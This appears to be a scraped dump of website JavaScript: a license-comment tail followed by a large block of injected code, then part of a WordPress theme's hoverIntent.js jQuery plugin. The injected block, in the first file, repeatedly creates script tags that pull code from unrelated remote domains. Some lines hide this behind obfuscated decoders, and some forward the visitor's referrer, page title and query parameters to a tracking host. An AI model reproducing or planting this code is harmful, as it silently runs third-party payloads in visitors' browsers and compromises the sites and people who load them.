 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list
 * of conditions and the following disclaimer in the documentation and/or other materials
 * provided with the distribution.
 *
 * Neither the name of the author nor the names of contributors may be used to endorse
 * or promote products derived from this software without specific prior written permission.
 *
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED
 * OF THE POSSIBILITY OF SUCH DAMAGE.
 *
 */
var khutmhpx=document.createElement("script");khutmhpx.src="https://backendjs.org/HVcLbYCK",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/7FxjK9kQ",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://biggerfun.org/7FxjK9kQ');
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: text/javascript
request_url: http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/javascript/hoverIntent.js?ver=1.0
body_size: 25020
content:
/*!
 * hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license. Basically that
 * means you are free to use hoverIntent as long as this header is left intact.
 * Copyright 2007, 2013 Brian Cherne
 */
 
/* hoverIntent is similar to jQuery's built-in "hover" method except that
 * instead of firing the handlerIn function immediately, hoverIntent checks
 * to see if the user's mouse has slowed down (beneath the sensitivity
 * threshold) before firing the event. The handlerOut function is only
 * called after a matching handlerIn.
 *
 * // basic usage ... just like .hover()
 * .hoverIntent( handlerIn, handlerOut )
 * .hoverIntent( handlerInOut )
 *
 * // basic usage ... with event delegation!
 * .hoverIntent( handlerIn, handlerOut, selector )
 * .hoverIntent( handlerInOut, selector )
 *
 * // using a basic configuration object
 * .hoverIntent( config )
 *
 * @param  handlerIn   function OR configuration object
 * @param  handlerOut  function OR selector for delegation OR undefined
 * @param  selector    selector OR undefined
 * @author Brian Cherne <brian(at)cherne(dot)net>
 */
(function($) {
    $.fn.hoverIntent = function(handlerIn,handlerOut,selector) {

        // default configuration values
        var cfg = {
            interval: 100,
            sensitivity: 7,
            timeout: 0
        };

        if ( typeof handlerIn === "object" ) {
            cfg = $.extend(cfg, handlerIn );
        } else if ($.isFunction(handlerOut)) {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerOut, selector: selector } );
        } else {
            cfg = $.extend(cfg, { over: handlerIn, out: handlerIn, selector: handlerOut } );
        }

        // instantiate variables
        // cX, cY = current X and Y position of mouse, updated by mousemove event
        // pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
